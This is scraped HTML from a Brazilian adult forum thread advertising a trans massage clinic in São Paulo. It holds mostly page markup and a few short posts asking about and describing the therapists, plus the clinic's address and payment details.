					<button type="button" id="btnPostComment-1463105" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1463105" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1463118" 
	data-node-publishdate="1623772353"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--text  OLD__list-item OLD__list-item-text OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1463118" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/385-fmesc" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/images/default/default_avatar_medium.png" width="64" height="64" alt="fmesc" title="fmesc" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/385-fmesc" >fmesc</a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Senior Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation14">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Mar 2010</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>637</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="fmesc está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463118%23post1463118" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463118#post1463118" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463118%23post1463118" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463118#post1463118">#21</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-15T15:52:33">15-06-2021, 13:52</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								Boa tarde. Qual é a mais dotada?
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->



      
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1463118" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1463118" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1463118" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1463303" 
	data-node-publishdate="1623798617"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--text  OLD__list-item OLD__list-item-text OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1463303" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/image.php?userid=206591&thumb=1&dateline=1727396250" alt="Tgatacentro" title="Tgatacentro" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" ><font color="#FF0099">Tgatacentro</font></a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Nov 2019</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>249</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Tgatacentro está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463303%23post1463303" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463303#post1463303" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463303%23post1463303" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463303#post1463303">#22</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-15T23:10:17">15-06-2021, 21:10</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								Ambas possuem um dote delicioso de 19 cm grosso
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->



      
	
		
			<div class="post-signature restore">Olá! Bem-vindo à GABY MASSOTERAPIA. Somos uma clinica apenas com terapeutas trans, formadas e certificadas em diversas técnicas de massagem, trabalhamos também com depilação na maquina de acabamento ou cera .Venha conhecer o mix de tecnicas que preparamos pra você! Ou até mesmo montar a sua.<br />
<br />
Atendemos na zona leste, rua Claudio furquim 60<br />
<br />
Para seu melhor conforto aceitamos todos os cartões e transferência via pix.<br />
Venha conhecer nosso trabalho, aguardamos seu contato.. Beijos</div>
		
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1463303" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1463303" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1463303" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1463367" 
	data-node-publishdate="1623806576"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--text  OLD__list-item OLD__list-item-text OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1463367" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/199727-bonec-123" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/images/default/default_avatar_medium.png" width="64" height="64" alt="bonec 123" title="bonec 123" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/199727-bonec-123" >bonec 123</a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Senior Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>May 2018</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>4354</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="bonec 123 está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463367%23post1463367" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463367#post1463367" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463367%23post1463367" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463367#post1463367">#23</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-16T01:22:56">15-06-2021, 23:22</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								<div class="bbcode_container">
	<div class="bbcode_quote">
		<div class="quote_container">
			<div class="bbcode_quote_container b-icon b-icon__ldquo-l--gray"></div>
			
				<div class="bbcode_postedby">
					Postado originalmente por <strong>fmesc</strong>
					
						
						
							
							
							
							
								
								
								
								
									<a href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463118#post1463118" rel="nofollow" title="Ver Post" class="b-icon b-icon__double-arrow-right--blue animate-scroll">Ver Post</a>
								
							
						
					
				</div>
